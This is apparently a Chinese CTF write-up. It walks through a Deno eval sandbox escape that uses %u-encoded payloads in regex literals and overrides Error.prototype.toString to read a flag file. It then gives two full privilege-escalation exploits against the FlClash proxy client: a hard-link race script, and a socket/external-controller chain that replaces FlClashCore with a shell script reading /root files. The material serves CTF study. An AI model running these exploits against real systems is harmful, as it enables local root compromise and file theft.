官方归档
有源码,整体是对输入做了过滤,有几个函数
checkSafetyRegex
1 2 3 4 5 6 7 8 9 10 11 function checkSafetyRegex (code : string const whitelist = /^[a-zA-Z0-9_+\-*/%() ]+$/ if (!whitelist.test (code)) { throw new Error ('Bad Code' ) } const blacklist = /(eval|Function|__proto__|constructor|prototype|window|document|import|require|process|globalThis|self|global|this|module|exports|fetch|new|confirm|alert|prompt|%[0-9a-f]{2})/i if (blacklist.test (code)) { throw new Error ('Bad Code' ) } }
白名单:只允许字母、数字、下划线、基础数学运算符、括号和空格;黑名单:过滤了危险函数,URL 编码,原型链以及网络通信相关的关键字
checkSafeAST
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 function checkSafeAST (code : string const ast = parser.parse (code, { sourceType : 'script' }) traverse.default (ast, { enter (path ) { if (path.isStringLiteral ()) { throw new Error ('Bad Code' ) } if (path.isThisExpression ()) { throw new Error ('Bad Code' ) } if (path.isMemberExpression ()) { throw new Error ('Bad Code' ) } if (path.isOptionalMemberExpression ()) { throw new Error ('Bad Code' ) } if (path.isCallExpression ()) { const callee = path.get ('callee' ) if (callee.isMemberExpression () || callee.isOptionalMemberExpression ()) { throw new Error ('Bad Code' ) } } if (path.node .leadingComments || path.node .innerComments || path.node .trailingComments ) { throw new Error ('Bad Code' ) } if (path.isObjectExpression ()) { throw new Error ('Bad Code' ) } if (path.isObjectPattern ()) { throw new Error ('Bad Code' ) } if (path.isArrayExpression ()) { throw new Error ('Bad Code' ) } if (path.isArrayPattern ()) { throw new Error ('Bad Code' ) } if (path.isRestElement ()) { throw new Error ('Bad Code' ) } if (path.isSpreadElement ()) { throw new Error ('Bad Code' ) } if (path.isFunctionDeclaration ()) { throw new Error ('Bad Code' ) } if (path.isFunctionExpression ()) { throw new Error ('Bad Code' ) } if (path.isArrowFunctionExpression ()) { throw new Error ('Bad Code' ) } if (path.isClassDeclaration ()) { throw new Error ('Bad Code' ) } if (path.isClassExpression ()) { throw new Error ('Bad Code' ) } if (path.isNewExpression ()) { throw new Error ('Bad Code' ) } if (path.isIdentifier ({ name : 'eval' })) { throw new Error ('Bad Code' ) } if (path.isIdentifier ({ name : 'Function' })) { throw new Error ('Bad Code' ) } if (path.isIdentifier ()) { const name = path.node .name if (!(name in globalThis)) { throw new Error ('Bad Code' ) } } } }) }
将输入先转换成了 抽象语法树 的数据结构,将表达式的每一部分精细的看作一个节点,以下情况有过滤
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 字符串字面量:const a = "hello" this 关键字 访问对象的属性:a['b'] 可选链访问对象的属性 函数调用 任何形式的注释 创建对象字面量:{ a: 1, b: 2 } 对象解构赋值:const { a, b } = someObject 创建数组 数组解构赋值 使用展开语法 声明命名函数:function myFunction() {} 函数表达式:const a = function() {} 使用箭头函数:() => {} 声明类:class MyClass {} 使用类表达式:const MyClass = class {} 使用 new 关键字创建实例 eval Function
除开在全局作用域的标识符 Object.defineProperties(globalThis, Object.getOwnPropertyDescriptors(Math))
这里 math 函数,deno,JSON 等全局变量也可以使用
对整体把握了之后,感觉限制的非常死,后面也是看到了官方提示才有了一点思路
在这之前,并没有把重心放到 deno,后面发现这是一个 JavaScript/TypeScript 运行时环境 ,和 npm 差不多,其中有一些内置函数可以读取文件,因为该项目本身是通过 Deno.serve 启动的,因此是可以使用它的
再者我们需要找到原型链污染点,看看 /eval 路由的源代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 app.post ('/eval' , async (c) => { const code = await c.req .text () console .group ('Incoming request:' ) console .group ('Code:' ) console .log (code) console .groupEnd () try { checkSafe (code) const result = eval (code) if (JSON .stringify (result)?.length > 64 ) { console .log ('Result: too long' ) return c.json ({ error : 'Result too long' }, 400 ) } else { console .log ('Result:' , result) return c.json ({ result }) } } catch (e) { console .log (e) return c.json ({ error : '' + e }, 400 ) } finally { console .groupEnd () } })
注意代码 return c.json({ error: '' + e }, 400),一开始我还在想为什么要加 '',这不是多次一举吗,但这里实在是太细节了,思路是试图污染 Error() 的原型,'' 提示我们需要调用 toString() 方法来执行后续自定义函数(也就是读 flag),通过字符串拼接触发转换 Error 对象为字符串类型
1 Error .prototype toString = function (return Deno .readTextFileSync ('/flag' ) }
Deno 环境中的文件读取函数:readTextFileSync 和 readTextFile
前者是同步读取,可以直接返回文件内容;后者是异步读取,需要 await 来处理结果
这里的关键点在于Unicode编码绕过 以及nodeJs下正则表达式对象默认字符串表示形式
对于第一个部分,其实当时想到了,因为毕竟ban了URL编码,但是令我绷不住的是自己只想了\u开头的,把%u开头的给忘了。。。要不然就做出来了😶
不过eval函数是无法直接执行Unicode编码的,我们需要使用unescape()原生的内置函数进行解码
1 eval (unescape ('%u0063%u006f%u006e%u0073%u006f%u006c%u0065%u002e%u006c%u006f%u0067%u0028%u0027%u0048%u0065%u006c%u006c%u006f%u002c%u0020%u0057%u006f%u0072%u006c%u0064%u0021%u0027%u0029' ));
但这样依旧无法过白名单,得想办法不出现''但依旧可以表示字符串面量的方法,一次第二个关键的在于nodeJs下正则表达式对象默认字符串表示形式
看以下代码
1 2 3 const res = /abc/ ;console .log (res);console .log (res.toString ());
是的,这种规范行为使得两种方式皆可以输出字符串,那多余的/注释掉不就好了?
1 2 eval (unescape (/%u002a%u002a%u002fPAYLOAD%u002f%u002a%u002a/ ));eval (unescape (PAYLOAD ));
但这样还会有一个问题由于/%u002a%u002a%u002fPAYLOAD%u002f%u002a%u002a/是一个整体字符串,所以最终只会有一个解码操作,因此我们需要再想办法代码执行一次,对于这个问题,这篇文章 有很好的解决方案,其包含了隐含的 eval()
因此最终payload生成
1 2 3 4 5 6 7 8 9 10 11 function toPercentU (str : string string { let out = '' for (let i = 0 ; i < str.length ; i++) { const code = str.charCodeAt (i) out += '%u' + code.toString (16 ).padStart (4 , '0' ).toUpperCase () } return out } const payload = toPercentU ("Error.prototype.toString = function() { return Deno.readTextFileSync('/flag') }" )
之后通过触发报错输出flag
这彩蛋有点意思,伟大的绝地潜兵!!!

如题这是一道关于 Clash Verge Rev 的提权漏洞 ,也是前段时间比较火的,不过这里是 clash 的另一个分支 FlClash,但是核心大差不差,从 issue 中也可以看到同样存在和 Clash Verge Rev 一样的问题

此次的 FlClash 的版本是最新版本,与 Clash Verge 不一样的是,作者校验了 FlClashCore 的 sha256 哈希值


通过代码审计可以发现整体逻辑是,先进行哈希校验,再创建进程进行 HTTP 后续请求,因此存在条件竞争的可能,我们要做的就是在 /tmp 目录下新建一个 evil 文件,不断地依次硬链接正确文件和恶意文件,然后自身通过多线程同时进行 HTTP 请求/start 路由,不过需要注意的是,这个 arg 参数要么是数字端口,要么是 socket 文件(当然这里是我们的恶意脚本文件)
还有一点是硬链接是需要读权限这里我们有,但是我们需要删除重新链接时,删除需要写权限,恰好我们没有,因此需要 cp 一下
1 2 echo -e '#!/bin/bash\ncat /root/flag* > /tmp/flag' > /tmp/evil.sh && chmod 777 evil.sh && cp FlClashCore copyFlClashCorecat > 1.py << 'EOF'


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 import osimport timeimport requestsimport threadingURL = "http://127.0.0.1:47890" TARGET_PATH = "./binaryFile" LEGIT_BINARY = "./copyFlClashCore" EVIL_SCRIPT = "./evil.sh" running = True success = False def file_swapper (): global running count = 0 while running and not success: try : if os.path.exists(TARGET_PATH): os.remove(TARGET_PATH) os.link(LEGIT_BINARY, TARGET_PATH) os.remove(TARGET_PATH) os.link(EVIL_SCRIPT, TARGET_PATH) count += 2 if count % 1000 == 0 : print (f"已交换{count} 次" ) if count >= 100000 : running = False except Exception as e: pass def http_request (): global running, success count = 0 while running and not success: try : response = requests.post( f"{URL} /start" , json={ "path" : os.path.abspath(TARGET_PATH), "arg" : "" }, timeout=1 ) count += 1 if response.status_code == 200 : result = response.text if result == "" : time.sleep(0.5 ) if os.path.exists("/tmp/flag" ): print ("success!" ) success = True running = False except Exception as e: pass time.sleep(0.01 ) if __name__ == "__main__" : swapper_threads = [] starter_threads = [] for i in range (1 ): t = threading.Thread(target=file_swapper, name=f"Swapper-{i} " ) t.daemon = True swapper_threads.append(t) t.start() for i in range (2 ): t = threading.Thread(target=http_request, name=f"Starter-{i} " ) t.daemon = True starter_threads.append(t) t.start() try : while running: time.sleep(1 ) except KeyboardInterrupt: running = False for t in swapper_threads + starter_threads: t.join(timeout=2 )
本地出的很快,后面发现应该是靶机的 CPU 性能被缩减了,为了预留更大的窗口期,需要把本身线程量减小 (本地是 2,3)
做一个对比
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 本地: cat /proc/cpuinfo | grep MHz cpu MHz : 2419.201 cpu MHz : 2419.201 cpu MHz : 2419.201 cpu MHz : 2419.201 time python3 -c "sum(range(10000000))" real 0m0.092s user 0m0.088s sys 0m0.004s 靶机: cat /proc/cpuinfo | grep MHz cpu MHz : 2600.000 cpu MHz : 2600.000 cpu MHz : 2600.000 time python3 -c "sum(range(10000000))" real 0m0.904s user 0m0.183s sys 0m0.005s
细心会发现出题人xmcp师傅曾经在FlClash项目中的issue 给出了思路
那么由于flag2将Path参数换成了固定值,这里也就不能通过条件竞争来解决了
给出的思路是通过Unix的socket文件来当一个通信的中间件,由于arg参数未作过滤,这里我们需要根据源代码看看如何拿arg参数来做文章

在FlClash\core\server.go line 75,有一个handleAction方法
FlClash\core\action.go line 39就包含了更进一步的方法调用,这里我最初想的是只关注读文件的几个方法,包括validateConfigMethod、getConfigMethod等,但是由于设计之初是只接收yaml文件,在源码中追溯发现,遇到其它文件会报错,但是报错的内容只会显示前几个字符,后面的用"…"来替代;再者,flag的文件名是随机的,这种方式也无法使用通配符,以下是当时的payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import socketimport jsonimport osSOCKET_PATH = "/tmp/evil" server = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM) try : server.bind(SOCKET_PATH) server.listen(1 ) print (f"[+] Listening on {SOCKET_PATH} " ) conn, _ = server.accept() with conn: print ("[+] Core connected!" ) action = { "id" : "1" , "method" : "initClash" , "data" : "{\"home-dir\": \"/\", \"version\": 1}" , } payload = json.dumps(action) + "\n" conn.send(payload.encode()) print (f"[>] Sent: {payload.strip()} " ) response = conn.recv(4096 ).decode() print (f"[<] Response: {response} " ) finally : server.close()
1 python3 -c "import requests, json; r = requests.post('http://127.0.0.1:47890/start', data=json.dumps({'path': '', 'arg': '/tmp/evil'}), headers={'Content-Type': 'application/json'}); print(f'Status: {r.status_code}'); print(f'Response: {r.text}')"
到这里其实就真的很难找思路了,后面是xmcp师傅进一步的利用思路
其中利用点在于这个外部控制器,可以使用 RESTful API 来控制你的 Clash 内核 ,实际作用可能是进行远程管理Clash实例啥的,我们注意到更多配置选项

那感觉初步思路就是设置external-ui: /root,external-ui-name: secure,external-ui-url为某个zip文件,zip文件里包含可执行命令的shell,这样就可以替换掉原本的FlClashCore
当然中间肯定还有一些细节,但是这样下来的攻击链就清晰很多了;其中提到的initClashMethod方法可以初始化homeDir,当时有想过可以来做些什么,大概就是通过clash的配置来进行读文件列目录等只要能获取flag相关的方法,不过因为这道题花的时间挺长的,也没再相关去看看clash的配置文档了
可以看一下这些配置选项都是有的


对于初始化的homeDir路径,可以看到如果设置不当,那么会触发不是SAFE_PATHS的警告,因为external-ui: /root并不是/tmp的子目录;这是由Clash内核 所决定的

最后就是我们更新了文件内容,整个内核需要重载,毕竟不是热加载,这里依旧提供了API:/upgrade/ui ,因此整体Poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 import requestsimport socketimport timeimport jsonimport subprocessimport zipfileimport osSOCKET_PATH = "/tmp/evil_socket" if os.path.exists(SOCKET_PATH): os.remove(SOCKET_PATH) with zipfile.ZipFile('/tmp/pwn.zip' , 'w' ) as zipf: info = zipfile.ZipInfo('FlClashCore' ) info.external_attr = 0o777 << 16 zipf.writestr(info, '#!/bin/bash\ncat /root/flag_* > /tmp/flag\n' ) subprocess.Popen('python3 -m http.server 22333 --bind 127.0.0.1 --directory /tmp/' , shell=True ) time.sleep(1 ) server = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM) server.bind(SOCKET_PATH) server.listen() print (f"[+] Listening on {SOCKET_PATH} " )res = requests.post( 'http://127.0.0.1:47890/start' , json={ 'path' : '' , 'arg' : SOCKET_PATH }, ) print ('start' , res.text)conn, addr = server.accept() print ("[+] Connection accepted" )time.sleep(1 ) action = { "id" : "1" , "method" : "initClash" , "data" : "{\"home-dir\": \"/\", \"version\": 1}" , } conn.send(json.dumps(action).encode() + b'\n' ) print (f"[>] Sent: {json.dumps(action).strip()} " )time.sleep(1 ) action = { "id" : "2" , "method" : "setupConfig" , "data" : "{}" , } conn.send(json.dumps(action).encode() + b'\n' ) print (f"[>] Sent: {json.dumps(action).strip()} " )time.sleep(1 ) action = { "id" : "3" , "method" : "updateConfig" , "data" : json.dumps({ 'external-controller' : '127.0.0.1:22334' , })} conn.send(json.dumps(action).encode() + b'\n' ) print (f"[>] Sent: {json.dumps(action).strip()} " )time.sleep(1 ) response = conn.recv(4096 ).decode() print (f"[<] Received: {response.strip()} " )time.sleep(1 ) res = requests.put('http://127.0.0.1:22334/configs' , json={ 'payload' : json.dumps({ 'log-level' : 'debug' , 'external-ui' : '/root' , 'external-ui-url' : 'http://127.0.0.1:22333/pwn.zip' , 'external-ui-name' : 'secure' , }), }) print ('Config response:' , res.status_code, res.text)time.sleep(1 ) res = requests.post('http://127.0.0.1:22334/upgrade/ui' ) print ('Upgrade response:' , res.status_code, res.text)time.sleep(1 ) res = requests.post( 'http://127.0.0.1:47890/start' , json={ 'path' : '' , 'arg' : SOCKET_PATH }, ) print (res.text)time.sleep(2 ) print ("=== Checking results ===" )subprocess.run('ls -al /tmp' , shell=True ) subprocess.run('cat /tmp/flag' , shell=True ) server.close() if os.path.exists(SOCKET_PATH): os.remove(SOCKET_PATH)
cat > 1.py << EOF来输入

